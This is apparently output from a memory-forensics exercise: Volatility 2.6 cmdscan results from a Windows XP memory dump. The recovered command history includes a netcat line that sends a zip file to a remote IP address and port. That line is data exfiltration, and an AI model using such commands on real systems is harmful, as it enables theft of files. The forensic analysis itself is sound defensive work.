 内存取证\volatility-2.6>python27 vol.py -f ..\内存取证三项\1.raw --profile=WinXPSP2x86 cmdscan
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2da3850 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x3dc
Cmd #0 @ 0x56af00: ipconfig
Cmd #1 @ 0x56d650: cd C:\Program Files\Netcat
Cmd #2 @ 0x2da2e40: nc 192.168.57.14 2333 < P@ssW0rd_is_y0ur_bir7hd4y.zip
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2dae628 Application: nc.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x1f0
Cmd #20 @ 0x180018: .4148
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2ddea58 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x164